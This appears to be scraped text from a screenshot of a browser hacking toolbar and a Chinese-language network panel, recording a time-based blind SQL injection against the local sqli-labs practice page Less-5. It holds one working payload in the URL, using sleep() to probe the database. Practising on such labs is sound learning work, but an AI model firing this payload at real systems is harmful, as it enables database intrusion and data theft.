 Load URL
http://127.0.0.1/sqli/Less-5/?id=1' and if(1=0,1,sleep(2))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
0 个请求 0 B 0ms (onload: 6.17s)